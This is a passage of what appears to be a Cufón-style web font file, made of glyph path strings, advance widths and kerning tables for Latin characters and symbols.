46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm100,-214r-38,-41r9,-4r34,45r-5,0","w":203},{"d":"68,-161r12,-91v3,1,8,-1,9,1r-17,90r-4,0xm22,-161r12,-91v3,1,8,-1,9,1r-17,90r-4,0","w":109},{"d":"55,-204v-4,-10,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48xm23,-204v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":91},{"d":"22,-161r12,-91v3,1,8,-1,9,1r-17,90r-4,0","w":63},{"d":"66,0r2,-56r-45,2r0,-8r45,3r-2,-67r2,-67r-45,3r0,-8r45,2r-2,-56r8,0r-2,56r45,-2r0,8r-45,-3r2,67r-2,67r45,-3r0,8r-45,-2r2,56r-8,0","w":139},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm59,-216r-4,-1v13,-75,77,34,93,-31r5,1v-13,76,-78,-34,-94,31","w":203},{"d":"128,57v-47,0,-66,-26,-51,-61r5,0v-10,36,3,53,46,55r0,6"},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm66,-214r38,-44r5,0r38,44v-20,-5,-25,-25,-40,-35r-35,35r-6,0","w":209},{"d":"25,51r-2,-7v70,-15,57,-40,59,-96v0,-27,12,-48,40,-51v-38,-4,-40,-38,-40,-80v0,-34,-2,-57,-59,-68r2,-6v76,16,65,43,65,103v0,28,16,50,53,47r0,7v-49,-2,-53,30,-53,77v0,38,-2,62,-65,74","w":158},{"d":"107,4v-26,62,-48,63,-91,45v4,-13,22,7,34,3v21,0,32,-9,52,-52r-87,-180r8,0r82,172r78,-172r8,0","w":204,"k":{"\u0153":11,"\u00e6":9,"\u2014":5,"\u2026":29,"\u00bb":5,"\u2013":5,"\u203a":5,"\u2039":11,"\u00ab":11,"}":4,"z":2,"y":4,"x":4,"w":4,"v":5,"s":7,"q":9,"o":11,"g":9,"e":11,"d":9,"c":11,"a":9,"]":7,"\\":18,"?":4,"\/":25,".":29,"-":5,",":29,"&":4}},{"d":"153,4v-52,0,-92,-39,-102,-98r-33,0r0,-7r32,0v-1,-18,-2,-37,1,-54r-33,0r0,-7r34,0v12,-55,49,-94,98,-94v42,0,68,21,86,51r-7,4v-17,-28,-39,-48,-79,-48v-45,0,-79,37,-90,87r112,0r0,7r-114,0v-1,18,-3,36,-1,54r115,0r0,7r-113,0v9,96,133,123,171,40r7,4v-19,31,-44,54,-84,54","w":259,"k":{"1":-7}},{"d":"37,0r0,-252r8,0r110,156r110,-156r7,0r0,252r-8,0r0,-239r-110,156r-109,-156r0,239r-8,0","w":309},{"d":"36,0r0,-180r7,0r0,180r-7,0","w":78},{"d":"107,4v-26,62,-48,63,-91,45v4,-13,22,7,34,3v21,0,32,-9,52,-52r-87,-180r8,0r82,172r78,-172r8,0xm106,-214r34,-45r9,4r-38,41r-5,0","w":204},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v56,0,94,43,94,94v0,50,-37,94,-94,94xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87xm70,-216r-5,-1v12,-76,78,34,93,-31r5,1v-12,76,-78,-34,-93,31","w":228},{"d":"71,51r-8,-4r31,-49r5,0"},{"d":"36,0r0,-180r7,0r0,180r-7,0xm39,-214r-38,-41r9,-4r34,45r-5,0","w":78},{"d":"163,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm270,0r0,-263r7,0r0,263r-7,0","w":312},{"d":"33,-166r0,-7r150,0r0,7r-150,0xm33,-81r0,-7r150,0r0,7r-150,0","w":216},{"d":"35,-91r-5,-1v12,-76,78,34,93,-31r5,1v-12,76,-78,-34,-93,31","w":158},{"d":"57,-213v-12,51,158,38,145,92v0,22,-25,42,-70,39v27,7,47,19,47,43v0,51,-112,53,-138,18r5,-6v23,28,127,35,125,-13v11,-48,-158,-38,-145,-91v0,-22,25,-42,70,-39v-27,-7,-47,-19,-47,-43v0,-52,112,-52,138,-18r-5,6v-23,-28,-126,-35,-125,12xm34,-132v-8,29,66,45,105,45v30,0,56,-14,55,-34v8,-27,-67,-43,-105,-44v-30,0,-55,14,-55,33","w":227,"k":{"7":5}},{"d":"40,-244v29,-17,77,-11,77,31r0,62r-7,0r0,-21v-7,27,-80,35,-80,-8v0,-34,53,-37,80,-26v7,-42,-41,-49,-68,-32xm30,-114r0,-6r88,0r0,6r-88,0xm68,-155v29,-2,46,-17,42,-46v-23,-9,-73,-8,-73,21v0,16,15,25,31,25","w":151},{"d":"184,-35v-41,67,-163,42,-163,-56v0,-53,36,-93,86,-93v57,0,83,50,83,96r-161,0v-3,87,110,111,149,49xm29,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm95,-214r35,-45r9,4r-39,41r-5,0","w":209},{"d":"14,0r0,-5r115,-110v39,-37,45,-59,45,-77v0,-31,-28,-56,-67,-56v-37,0,-63,21,-79,50r-6,-4v17,-31,44,-54,85,-54v44,0,74,29,74,64v0,22,-6,43,-48,83r-106,102r158,0r0,7r-171,0","w":204,"k":{"\u2014":4,"\u2013":4,"\u2044":-22,"7":5,"4":11,"-":4}},{"d":"149,4v-72,0,-130,-58,-130,-130v0,-72,58,-130,130,-130v72,0,131,58,131,130v0,72,-59,130,-131,130xm149,-2v68,0,124,-56,124,-124v0,-68,-56,-124,-124,-124v-68,0,-123,56,-123,124v0,68,55,124,123,124xm87,-128v-6,-61,82,-89,116,-47r-5,5v-30,-39,-104,-15,-104,43v0,56,75,81,105,40r5,5v-33,44,-125,18,-117,-46","w":298},{"d":"37,0r0,-252r8,0r0,170r175,-170r11,0r-110,106r114,146r-10,0r-109,-140r-71,68r0,72r-8,0","w":253,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":18,"\u0153":11,"\u00e6":4,"\u0152":18,"\u2014":18,"\u2013":18,"\ufb02":7,"\ufb01":7,"\u2039":7,"\u00ab":7,"y":18,"w":18,"v":18,"u":7,"t":9,"q":9,"o":11,"g":9,"f":7,"e":11,"d":9,"c":11,"a":4,"Y":14,"W":11,"V":11,"U":5,"T":4,"S":4,"Q":18,"O":18,"G":18,"C":18,"?":7,"-":18,"&":4}},{"d":"33,0r0,-180r8,0r0,49v6,-22,29,-53,72,-53v49,0,76,32,76,82r0,102r-8,0v-1,-80,15,-177,-68,-177v-40,0,-72,34,-72,77r0,100r-8,0xm67,-216r-4,-1v13,-75,77,34,93,-31r5,1v-13,76,-78,-34,-94,31","w":218},{"d":"274,3r-37,-32v-22,20,-50,33,-85,33v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v116,0,162,147,90,222r37,31xm152,-3v32,0,59,-12,79,-31r-56,-48r5,-6r57,49v68,-72,21,-212,-86,-210v-71,1,-117,57,-117,123v0,64,48,123,118,123","w":303,"k":{"Y":23,"W":13,"V":14,"T":20,"?":7,")":4}},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm107,-278r-4,-1v13,-73,77,33,93,-30r5,1v-13,75,-77,-33,-94,30","w":303},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm126,-219r0,-19r13,0r0,19r-13,0xm76,-219r0,-19r13,0r0,19r-13,0","w":218},{"d":"47,0r12,-72r-41,0r0,-7r42,0r17,-96r-45,0r0,-7r46,0r12,-70r7,0r-12,70r86,0r12,-70r7,0r-12,70r42,0r0,7r-43,0r-16,96r44,0r0,7r-46,0r-12,72r-7,0r12,-72r-86,0r-12,72r-7,0xm67,-79r86,0r17,-96r-86,0","w":237},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm134,-275r34,-45r9,4r-38,41r-5,0","w":276},{"d":"40,0r0,-252r8,0r0,252r-8,0xm39,-275r34,-45r9,4r-38,41r-5,0","w":87},{"d":"23,-204v-6,-9,11,-12,7,-29r-7,0r0,-19r13,0v1,21,0,47,-13,48","w":59,"k":{"\u0153":16,"\u00e6":7,"\u00c6":36,"s":11,"q":14,"o":16,"g":14,"e":16,"d":14,"c":16,"a":7,"J":36,"A":36}},{"d":"75,-125v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,56,31,56,65v0,34,-22,65,-56,65xm46,0r185,-252r8,0r-185,252r-8,0xm344,3v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,56,31,56,65v0,34,-22,65,-56,65xm211,3v-33,0,-56,-31,-56,-65v0,-34,23,-65,56,-65v34,0,55,31,55,65v0,34,-21,65,-55,65xm76,-132v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-48,27,-48,58v0,30,20,58,49,58xm345,-4v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-48,27,-48,58v0,30,20,58,49,58xm211,-4v30,0,47,-27,47,-58v0,-30,-18,-58,-48,-58v-29,0,-47,27,-47,58v0,30,19,58,48,58","w":419},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm139,-275r-39,-41r9,-4r35,45r-5,0","w":270},{"d":"40,0r0,-252r8,0r0,252r-8,0xm45,-275r-39,-41r9,-4r35,45r-5,0","w":87},{"d":"160,0v-79,0,-134,-55,-134,-126v0,-71,55,-126,134,-126r235,0r0,7r-163,0r0,115r147,0r0,7r-147,0r0,116r165,0r0,7r-237,0xm161,-7r63,0r0,-238r-64,0v-74,0,-126,52,-126,119v0,66,52,119,127,119","w":419,"k":{"\u0153":4,"y":4,"w":4,"v":4,"o":4,"e":4,"d":4,"c":4}},{"d":"13,0r116,-243v-37,-8,-30,-66,9,-66v39,0,47,59,9,66r116,243r-9,0r-36,-76r-160,0r-36,76r-9,0xm138,-247v15,0,28,-13,28,-28v0,-15,-13,-28,-28,-28v-15,0,-29,13,-29,28v0,15,14,28,29,28xm61,-83r154,0r-77,-160","w":276},{"d":"90,4v-41,0,-72,-18,-72,-54v0,-62,96,-68,147,-47v17,-76,-69,-97,-126,-64r-3,-6v48,-27,129,-22,135,38v13,-33,42,-55,79,-55v57,0,83,50,83,96r-161,0v-5,86,111,111,149,52r6,4v-28,48,-128,48,-151,-9v-13,21,-44,45,-86,45xm172,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm90,-3v37,0,70,-22,83,-45v-5,-12,-8,-27,-8,-42v-45,-18,-139,-17,-139,40v0,32,27,47,64,47","w":352,"k":{"\u2026":4,"}":4,"z":5,"y":9,"x":11,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"268,-231r0,-21r11,0r0,21r-11,0xm163,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm46,-180v-8,-58,22,-99,74,-79r0,8v-44,-19,-74,13,-66,71r66,0r0,7r-66,0r0,173r-8,0r0,-173r-28,0r0,-7r28,0xm270,0r0,-180r7,0r0,180r-7,0","w":312},{"d":"118,50v-125,-66,-125,-240,0,-307r4,6v-119,62,-120,234,0,296","w":140,"k":{"\u00b5":11,"\u0153":11,"\u0152":11,"s":5,"q":11,"o":11,"j":-11,"g":7,"e":11,"d":11,"c":11,"Q":11,"O":11,"J":5,"G":11,"C":11}},{"d":"46,-216r-5,-1v12,-76,78,34,93,-31r5,1v-12,76,-78,-34,-93,31"},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm94,-214r35,-45r9,4r-39,41r-5,0","w":218},{"d":"37,-252v86,1,195,-15,194,71v0,42,-34,68,-83,71r84,110r-10,0r-84,-110r-93,0r0,110r-8,0r0,-252xm45,-117r91,0v58,0,87,-27,87,-64v0,-40,-31,-64,-83,-64r-95,0r0,128","w":260,"k":{"\u2248":-4,"\u221a":-4,"\u03a9":-4,"\u0153":4,"\ufb02":-4,"\ufb01":-4,"t":-4,"q":2,"o":4,"g":2,"f":-4,"e":4,"d":2,"c":4,"Y":9,"W":5,"V":7,"T":4,"Q":5,"O":5,"J":2,"G":5,"C":5,"A":4}},{"d":"94,4v-39,0,-70,-19,-90,-45r6,-5v18,25,48,43,84,43v40,0,74,-26,74,-63v0,-47,-44,-63,-102,-62r-3,-5r98,-112r-144,0r0,-7r154,0r0,6r-97,111v62,0,102,21,102,70v0,41,-38,69,-82,69","w":193,"k":{"\u2044":-11,"9":2,"7":9,"5":2,"\/":4}},{"d":"149,4v-72,0,-130,-58,-130,-130v0,-72,58,-130,130,-130v72,0,131,58,131,130v0,72,-59,130,-131,130xm149,-2v68,0,124,-56,124,-124v0,-68,-56,-124,-124,-124v-68,0,-123,56,-123,124v0,68,55,124,123,124xm103,-195v45,1,102,-9,101,37v0,22,-16,35,-40,38r44,56r-9,0r-44,-56r-45,0r0,56r-7,0r0,-131xm110,-126v39,1,88,3,88,-32v0,-35,-50,-32,-88,-31r0,63","w":298},{"d":"105,4v-49,0,-75,-32,-75,-82r0,-102r7,0v0,81,-15,177,69,177v40,0,72,-34,72,-77r0,-100r7,0r0,180r-7,0r0,-49v-6,22,-30,53,-73,53xm118,-214r-38,-41r9,-4r34,45r-5,0","w":218},{"d":"33,-66r-2,-186r8,0r-2,186r-4,0xm28,0r0,-19r13,0r0,19r-13,0","w":69},{"d":"124,4v-42,0,-73,-26,-83,-60r0,56r-8,0r0,-263r8,0r0,139v10,-34,41,-60,83,-60v52,0,90,42,90,94v0,52,-38,94,-90,94xm124,-3v49,0,82,-38,82,-87v0,-48,-33,-87,-82,-87v-49,0,-83,40,-83,87v0,46,34,87,83,87","w":235,"k":{"\u2026":4,"\u00bb":2,"\u203a":2,"\u201c":4,"}":5,"z":5,"y":9,"x":9,"w":7,"v":9,"\u2018":4,"]":7,"\\":25,"?":13,".":4,",":4,"*":5,")":11}},{"d":"135,4v-60,0,-102,-39,-102,-116r0,-140r8,0r0,140v0,72,39,109,95,109v57,0,93,-36,93,-108r0,-141r8,0r0,140v0,77,-41,116,-102,116xm127,-275r35,-45r9,4r-39,41r-5,0","w":270},{"d":"73,-146r3,-51r-43,28r-4,-7r45,-23r-45,-24r4,-7r43,28r-3,-51r8,0r-2,51r43,-28r4,7r-45,24r45,23r-4,7r-43,-28r2,51r-8,0","w":154,"k":{"\u0153":7,"\u00e6":4,"\u00c6":36,"t":-4,"s":4,"q":5,"o":7,"g":5,"e":7,"d":5,"c":7,"a":4,"J":29,"A":36}},{"d":"152,4v-76,0,-126,-61,-126,-130v0,-69,50,-130,126,-130v76,0,125,61,125,130v0,69,-49,130,-125,130xm152,-3v71,0,117,-57,117,-123v0,-64,-48,-123,-118,-123v-71,0,-117,57,-117,123v0,64,48,123,118,123xm149,-275r35,-45r9,4r-39,41r-5,0","w":303},{"d":"152,4v-35,0,-64,-12,-86,-33v-14,9,-16,30,-38,31r33,-36v-72,-75,-25,-222,91,-222v35,0,63,12,85,33v14,-9,16,-30,38,-31r-33,36v72,75,26,222,-90,222xm66,-40r166,-177v-20,-20,-48,-32,-81,-32v-108,0,-152,138,-85,209xm152,-3v108,0,152,-138,85,-209r-166,177v20,20,48,32,81,32","w":303},{"d":"312,0r-276,0r0,-270r276,0r0,270xm307,25v0,4,4,11,0,12r-1,-7v-3,8,-5,8,-8,0v-1,2,1,8,-3,7r2,-12r5,10xm290,31v0,4,-2,7,-6,7v-4,0,-6,-3,-6,-6v0,-4,2,-7,6,-7v3,0,6,3,6,6xm265,31v0,8,9,2,8,6v-5,3,-11,0,-11,-5v0,-5,6,-9,11,-6v-1,4,-8,-2,-8,5xm253,26v-4,2,-4,8,-7,11v2,-7,-8,-9,-3,-12v4,8,4,3,10,1xm236,26v-1,3,2,11,-2,11v1,-5,-2,-6,-6,-5v0,2,1,6,-2,5v1,-3,-2,-11,2,-11v-1,5,2,4,6,4v0,-2,-1,-5,2,-4xm212,37r0,-11v14,0,6,8,0,11xm201,25v4,1,7,16,3,10v-5,-1,-5,2,-9,2xm190,37v-3,-5,-4,-3,-7,0r0,-11v13,-2,6,10,7,11xm177,31v1,5,-1,7,-5,7v-4,0,-6,-2,-6,-6v-1,-7,7,-9,11,-5v-4,-2,-15,5,-5,9v1,0,4,-1,3,-3v-2,0,-5,1,-4,-2r6,0xm161,31v0,4,-2,7,-6,7v-4,0,-6,-3,-6,-6v0,-4,2,-7,6,-7v3,0,6,3,6,6xm136,37r0,-11v14,0,6,8,0,11xm131,26v-4,2,-4,8,-7,11v2,-7,-8,-9,-3,-12v3,7,5,4,10,1xm105,27v1,-2,10,-2,11,0v-8,-2,0,9,-6,10v0,-5,2,-12,-5,-10xm96,26v-2,9,-6,16,-9,4r-3,8v-1,-4,-7,-11,-3,-13v3,10,3,5,7,0v3,10,3,5,8,1xm76,26v-2,9,-6,16,-9,4v-2,2,-1,7,-4,8v0,-4,-6,-11,-2,-13v3,10,3,5,7,0v3,10,3,5,8,1xm56,26r-5,12v-3,-9,-4,-6,-8,0v0,-4,-6,-11,-2,-13v3,10,3,5,7,0v3,10,3,5,8,1xm258,36v0,1,-1,2,-2,2r0,-3v1,0,2,0,2,1xm101,35v1,3,-2,4,-2,1v0,-1,1,-1,2,-1xm201,-247v2,-7,-7,-3,-13,-4v-1,8,3,0,5,2v-5,7,6,16,3,8v-2,-6,2,-12,5,-6xm181,-239v-2,0,-2,-6,-2,-9r2,-3v-6,0,-6,-1,-4,6v-5,1,-8,-1,-5,-6v-10,-3,-1,7,-6,13v5,0,7,1,5,-6v10,-3,1,10,10,5xm158,-238v-3,-2,-2,-11,0,-13v-8,-3,-16,7,-7,1v0,0,5,5,1,5v-2,-2,-4,-2,-3,3v2,-2,6,-4,5,2v-5,4,-8,-8,-7,2r11,0xm298,-222r0,-3r-247,0r0,3r247,0xm251,-194v1,-11,-19,-22,-22,-6v-1,13,19,21,22,6xm203,-186v16,-1,3,-12,6,-17v0,-2,-3,-5,-8,-5v-4,0,-5,4,-3,6v2,-1,3,-10,7,-1v-5,2,-9,9,0,5v3,1,3,11,-2,10v-3,1,-5,-3,-3,-4v0,1,4,2,3,-1v0,-1,-1,-2,-2,-2v-2,0,-4,2,-4,4v0,3,3,5,6,5xm97,-186v16,-1,3,-12,6,-17v0,-2,-3,-5,-8,-5v-4,0,-5,5,-2,6v3,-1,-2,-4,2,-5v13,2,-11,14,4,9v4,1,4,11,-2,10v-3,1,-5,-3,-3,-4v0,1,4,2,3,-1v0,-1,-1,-2,-2,-2v-2,0,-4,2,-4,4v0,3,3,5,6,5xm296,-187v-10,-4,2,-27,-15,-20v2,1,5,3,5,9v-11,3,-10,-7,-8,-9v-18,-5,1,11,-6,20r11,0v-2,-1,-5,-4,-5,-10v9,-3,11,6,7,10r11,0xm168,-188v2,2,10,2,11,0v-5,0,-8,-17,-4,-19v-6,0,-21,-2,-15,6v0,0,0,-5,5,-5v0,0,7,8,3,8r-5,-3v2,8,0,8,7,4v1,3,1,10,-2,9xm73,-187v-2,-1,-6,-9,-6,-16v-1,-4,3,-2,2,-4v-11,-3,-25,6,-10,10v0,4,-10,9,-8,10v10,2,8,-7,13,-9v3,5,-2,8,-1,9r10,0xm143,-186v2,-2,0,-5,-4,-5v-1,-4,-5,-25,-15,-13v3,4,2,-3,5,-3v5,0,2,11,8,16v-8,7,-9,1,-13,2v4,12,14,-5,19,3xm298,-171r0,-2r-247,0r0,2r247,0xm298,-136r0,-22r-53,0r0,22r13,0v1,-4,-2,-12,4,-10r0,23v-8,-2,-4,7,-5,12r29,0v-1,-5,3,-14,-5,-12r0,-23v6,-2,3,6,4,10r13,0xm228,-146v8,2,4,-7,5,-12r-29,0v1,4,-3,14,4,12v-3,8,-7,8,-11,0v7,2,3,-8,4,-12r-22,0v-5,17,18,15,17,35v-8,-2,-4,7,-5,12r29,0v3,-11,-5,-9,-5,-19xm165,-111v-1,-5,3,-14,-5,-12r0,-23v8,2,4,-7,5,-12v-20,1,-52,-6,-52,14v0,12,14,16,28,14v0,4,1,9,-5,7r0,12r29,0xm102,-111v-1,-5,3,-14,-5,-12r0,-23v8,2,4,-7,5,-12r-51,0r0,22r15,0r0,-10v0,0,15,-2,12,7r-9,0r0,9r9,0r0,7r-12,0r0,-10r-15,0r0,22r51,0xm298,-98r0,-2r-247,0r0,2r247,0xm262,-69v1,-12,-19,-21,-22,-6v-1,12,19,22,22,6xm72,-77v2,-2,-1,-6,-5,-6v-3,0,-5,2,-5,8v-1,-7,-11,-12,-12,-3v6,-5,11,2,12,10v1,7,-3,3,-2,6r11,0v-2,1,-6,-8,-6,-13v0,-6,5,-6,7,-2xm285,-63v2,2,10,2,11,0v-5,0,-8,-17,-4,-19v-6,0,-21,-2,-15,6v0,0,0,-5,5,-5v3,-1,6,8,3,8r-5,-3v2,8,0,8,7,4v1,3,1,10,-2,9xm216,-61v13,1,2,-22,7,-21v-21,-6,6,16,-8,19v-6,0,-9,-8,-9,-15v-1,-5,3,-1,2,-4v-13,-2,-3,3,-2,11v1,4,4,10,10,10xm188,-62v-1,0,-5,-9,-6,-16v-1,-5,4,-1,3,-4v-11,0,-10,10,-16,15v-1,-6,-3,-13,1,-15v-6,0,-11,-1,-4,4v2,5,0,14,4,17r10,-16v6,10,-4,18,8,15xm125,-74v0,13,16,14,24,11v-4,1,-6,-10,-7,-14v-2,-3,2,-3,3,-5v-9,0,-19,-1,-20,8xm111,-62v-10,-4,2,-27,-15,-20v-4,0,-7,1,-7,5v6,6,7,10,-1,15v10,2,8,-7,13,-9v2,4,1,8,-1,9r11,0xm298,-46r0,-2r-247,0r0,2r247,0xm250,-17v-6,-2,4,-15,-4,-12v-3,6,-12,11,-6,1v-10,-2,0,4,-3,12v5,-2,6,-7,10,-10v2,6,-5,11,3,9xm228,-17v-3,0,-2,-7,-2,-10v0,-3,3,0,2,-2v-4,1,-12,-3,-11,4v3,-2,11,-2,5,2v-2,-2,-4,-2,-3,2v2,-2,6,-4,5,2v-3,3,-7,-2,-8,-2v-1,6,7,4,12,4xm204,-28v3,5,-7,10,-2,2r2,-3r-10,0v2,3,5,5,2,9v-1,-5,-7,-14,-5,-6v2,4,6,13,8,4r4,5v0,-5,12,-13,1,-11xm169,-17v-8,-4,11,-17,-2,-11v0,0,2,-1,1,1v-1,5,-3,4,-5,0v-1,-3,3,0,2,-2v-4,0,-9,-1,-3,2v6,3,-3,12,7,10xm153,-23v0,-4,-2,-7,-7,-7v-5,0,-7,3,-7,7v0,4,2,7,7,7v5,0,7,-3,7,-7xm131,-17v-2,0,-2,-6,-2,-9r2,-3v-16,-3,-5,8,-13,12v6,2,4,-5,9,-5v0,0,-4,5,4,5xm111,-17v-3,0,-2,-7,-2,-10v0,-3,3,0,2,-2v-7,0,-5,-1,-4,6v-4,-1,-4,-9,-9,-5v6,1,7,6,2,9r-3,2v7,2,5,-4,10,-6v0,6,-4,7,4,6xm218,30v0,-2,-1,-3,-4,-3v-2,4,3,7,4,3xm189,30v0,-2,-2,-3,-4,-3v-2,5,4,6,4,3xm142,30v0,-2,-1,-3,-4,-3v-2,5,3,6,4,3xm199,33v5,1,3,-2,2,-4xm288,32v0,-6,-8,-7,-8,-1v0,6,8,7,8,1xm159,32v0,-6,-8,-7,-8,-1v0,6,8,7,8,1xm59,-206v5,0,4,8,3,9v-6,0,-9,-8,-3,-9xm204,-199r-4,1v0,-2,3,-1,4,-1xm98,-199r-4,1v0,-2,3,-1,4,-1xm246,-193v0,3,-1,5,-4,5v-5,1,-15,-17,-5,-19v4,0,9,6,9,14xm141,-146v3,8,-6,11,-9,4v0,-3,5,-5,9,-4xm100,-79v0,2,3,8,-1,7v-6,0,-7,-7,-3,-9v2,0,4,1,4,2xm258,-67v0,3,-1,4,-4,4v-4,0,-9,-6,-9,-13v0,-3,1,-5,4,-5v4,0,9,6,9,14xm134,-81v6,0,10,17,4,18v-7,1,-14,-17,-4,-18xm199,-28v1,0,1,1,0,3v-1,-3,-1,-3,0,-3xm125,-28v0,0,3,5,1,5v-1,0,-3,-1,-3,-3v0,-1,0,-2,2,-2xm146,-29v6,0,5,12,0,12v-6,0,-7,-12,0,-12","w":348},{"d":"25,-103r0,-8r272,0r0,8r-272,0","w":321,"k":{"\u00b1":4,"\u00c6":14,"z":4,"y":5,"x":11,"w":4,"v":5,"Z":11,"Y":29,"X":18,"W":14,"V":18,"T":32,"J":4,"A":14,"7":14,"3":7,"1":14}},{"w":100},{"d":"114,4v-56,0,-93,-43,-93,-94v0,-50,36,-94,93,-94v45,0,80,27,89,68v9,-42,41,-68,82,-68v57,0,83,50,83,96r-161,0v-5,86,111,111,149,52r6,4v-35,55,-150,46,-159,-33v-9,41,-43,69,-89,69xm207,-95r153,0v-1,-41,-27,-82,-75,-82v-45,0,-76,35,-78,82xm114,-3v51,0,86,-40,86,-87v0,-47,-36,-87,-86,-87v-51,0,-86,40,-86,87v0,47,36,87,86,87","w":387,"k":{"\u2026":4,"}":4,"z":5,"y":9,"x":11,"w":9,"v":9,"]":7,"\\":29,"?":14,".":4,",":4,"*":7,")":11}},{"d":"114,0r0,-105r-106,-147r9,0r102,140r100,-140r10,0r-107,147r0,105r-8,0xm117,-275r35,-45r9,4r-39,41r-5,0","w":236},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160","w":276,"k":{"\u2248":7,"\u221a":7,"\u03a9":7,"\u00b5":14,"\u2122":36,"\u0153":9,"\u0152":14,"\u2014":14,"\u201d":29,"\u2013":14,"\ufb02":7,"\ufb01":7,"\u2039":7,"\u00ab":7,"\u201c":29,"y":11,"w":9,"v":18,"u":4,"t":9,"q":9,"o":7,"g":9,"f":7,"e":7,"d":9,"c":7,"\u2018":29,"\\":43,"Y":40,"W":32,"V":36,"U":11,"T":32,"S":5,"Q":16,"O":16,"G":16,"C":16,"?":18,"-":14,"*":36,"\u2019":29}},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,76r-9,0xm61,-83r154,0r-77,-160xm94,-278r-5,-1v12,-74,77,33,93,-30r5,1v-12,75,-77,-33,-93,30","w":276},{"d":"24,0r0,-5r182,-240r-176,0r0,-7r187,0r0,5r-182,240r181,0r0,7r-192,0","w":244,"k":{"\u2248":4,"\u221a":4,"\u03a9":4,"\u00b5":14,"\u0153":9,"\u0152":14,"\u2014":18,"\u2013":18,"\ufb02":4,"\ufb01":4,"\u2039":13,"\u00ab":13,"y":11,"w":11,"v":13,"u":7,"t":4,"q":7,"o":9,"g":7,"f":5,"e":9,"d":7,"c":9,"Z":4,"S":4,"Q":14,"O":14,"G":14,"C":14,"-":18,"&":5}},{"d":"35,-231r0,-21r11,0r0,21r-11,0xm44,17v0,34,-20,47,-49,42r0,-8v23,7,42,-4,41,-33r0,-198r8,0r0,197","w":79},{"d":"36,-167v53,-30,138,-20,138,55r0,112r-8,0r0,-42v-8,21,-34,46,-80,46v-35,0,-68,-18,-68,-54v0,-62,98,-68,148,-46v13,-81,-71,-96,-127,-65xm86,-3v57,0,86,-32,80,-86v-44,-18,-140,-19,-140,39v0,32,28,47,60,47xm64,-214r38,-44r4,0r38,44v-20,-5,-25,-25,-40,-35r-34,35r-6,0","w":203},{"d":"138,0r0,-19r13,0r0,19r-13,0xm81,0r0,-19r13,0r0,19r-13,0xm23,0r0,-19r13,0r0,19r-13,0","w":174,"k":{"\u2248":5,"\u221a":5,"\u03a9":5,"\u00b5":14,"\u0153":7,"\u0152":14,"\u201d":14,"\ufb02":5,"\ufb01":5,"y":22,"w":22,"v":29,"t":9,"q":4,"o":7,"g":4,"f":5,"e":7,"d":4,"c":7,"Y":29,"W":29,"V":29,"U":5,"T":29,"Q":14,"O":14,"G":14,"C":14,"\u2019":14}},{"d":"36,0r0,-263r7,0r0,263r-7,0","w":78},{"d":"36,0r0,-180r7,0r0,180r-7,0xm58,-221r0,-19r13,0r0,19r-13,0xm8,-221r0,-19r13,0r0,19r-13,0","w":78},{"d":"149,4v-72,0,-130,-58,-130,-130v0,-72,58,-130,130,-130v72,0,131,58,131,130v0,72,-59,130,-131,130xm149,-2v68,0,124,-56,124,-124v0,-68,-56,-124,-124,-124v-68,0,-123,56,-123,124v0,68,55,124,123,124xm111,-59r0,-132v45,-1,97,-3,97,40v0,41,-45,45,-90,42r0,50r-7,0xm118,-116v39,2,84,1,84,-35v0,-36,-45,-36,-84,-34r0,69","w":298},{"d":"13,0r122,-254r6,0r122,254r-9,0r-36,-76r-160,0r-36,